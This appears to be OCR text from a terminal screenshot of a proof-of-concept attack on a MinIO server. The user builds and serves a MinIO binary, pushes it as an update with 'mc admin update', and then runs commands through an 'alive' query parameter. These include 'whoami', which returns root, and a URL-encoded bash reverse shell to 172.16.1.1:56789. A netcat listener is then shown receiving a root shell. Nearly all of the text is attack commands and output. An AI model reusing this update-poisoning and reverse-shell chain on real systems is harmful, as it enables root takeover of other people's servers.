 ✔ [AbelChe] ❤ ~/Developer/minio git:(master) @ https://github.com/minio/minio.git
→ CGO_ENABLED=0 GOOS=linux GOARCH=amd64 go build -ldflags="-s -w " -trimpath && mv minio minio.RELEASE.2023-03-22T06-36-24Z && shasum -a 256 minio.RELEASE.2023-03-22T06-36-24Z > minio
.RELEASE.2023-03-22T06-36-24Z.sha256sum && http 18080
--------------------IP list-------------------
inet 127.0.0.1 netmask 0xff000000
inet 172.20.10.6 netmask 0xfffffff0 broadcast 172.20.10.15
inet 172.16.1.1 netmask 0xffffff00 broadcast 172.16.1.255
inet 172.16.209.1 netmask 0xffffff00 broadcast 172.16.209.255
----------------------------------------------
Serving HTTP on :: port 18080 (http://[::]:18080/) ...
::ffff:172.16.1.1 - - [26/Mar/2023 13:53:34] "GET /minio.RELEASE.2023-03-22T06-36-24Z.sha256sum HTTP/1.1" 200 -
::ffff:172.16.1.1 - - [26/Mar/2023 13:53:34] "GET //minio.RELEASE.2023-03-22T06-36-24Z HTTP/1.1" 200 -
~ (-fish) — didao.local
sum -y
Server `test01` updated successfully from 2023-01-31T02:24:19Z to 2023-03-22T06-36-24Z
✔ [AbelChe] ❤ ~
→ (base) [13:43:10]
✔ [AbelChe] ❤ ~
→ mc admin update test01 http://172.16.1.1:18080/minio.RELEASE.2023-03-22T06-36-24Z.sha256
sum -y
Server `test01` updated successfully from 2023-01-31T02:24:19Z to 2023-03-22T06-36-24Z
✔ [AbelChe] ❤ ~
→ (base) [13:48:11]
✔ [AbelChe] ❤ ~
→ mc admin update test01 http://172.16.1.1:18080/minio.RELEASE.2023-03-22T06-36-24Z.sha256
sum -y
Server `test01` updated successfully from 2023-01-31T02:24:19Z to 2023-03-22T06-36-24Z
✔ [AbelChe] ❤ ~
→ (base) [13:56:03]
✔ [AbelChe] ❤ ~
→ (base) [13:56:06]
✔ [AbelChe] ❤ ~
→ (base) [13:56:06]
✔ [AbelChe] ❤ ~
→ (base) [13:56:06]
✔ [AbelChe] ❤ ~
→ (base) [13:56:07]
✔ [AbelChe] ❤ ~
→ (base) [13:56:07]
✔ [AbelChe] ❤ ~
→ (base) [13:56:07]
✔ [AbelChe] ❤ ~
→ (base) [13:56:07]
~ (-fish) — didao.local
.</Message><Resource>/minio/live</Resource><RequestId></RequestId><HostId></HostId></Error>
✔ [AbelChe] ❤ ~
→ curl 'http://127.0.0.1:9001/minio/live?alive=%2Fbin%2Fbash%20%2Di%20%3E%26%20%2Fdev%2Ftc
p%2F172%2E16%2E1%2E1%2F56789%200%3C%26%202%3E%261'
^C⏎
× [AbelChe] ❤ ~
→ curl 'http://127.0.0.1:9001?alive=whoami' (base) [13:56:17]
root
root
<?xml version="1.0" encoding="UTF-8"?>
<Error><Code>AccessDenied</Code><Message>Access Denied.</Message><Resource>/</Resource><Req
uestId>174FE2771FDBEED9</RequestId><HostId>e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934c
a495991b7852b855</HostId></Error>⏎
✔ [AbelChe] ❤ ~
→ curl 'http://127.0.0.1:9001/123123?alive=whoami' (base) [13:56:39]
root
root
<?xml version="1.0" encoding="UTF-8"?>
<Error><Code>AccessDenied</Code><Message>Access Denied.</Message><BucketName>123123</Bucket
Name><Resource>/123123</Resource><RequestId>174FE27B455AFF53</RequestId><HostId>e3b0c44298f
c1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855</HostId></Error>⏎
✔ [AbelChe] ❤ ~
→ curl 'http://127.0.0.1:9001/' (base) [13:56:45]
<?xml version="1.0" encoding="UTF-8"?>
<Error><Code>InternalError</Code><Message>We encountered an internal error, please try agai
n.</Message><Resource>/</Resource><RequestId></RequestId><HostId></HostId></Error>⏎
✔ [AbelChe] ❤ ~
→ (base) [13:57:13]
nc -l 56789 ~ (nc) — didao.local
✔ [AbelChe] ❤ ~
→ nc -l 56789 (base) [13:55:42]
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
[root@5585b57c4d3d /]# whoami
whoami
root
[root@5585b57c4d3d /]#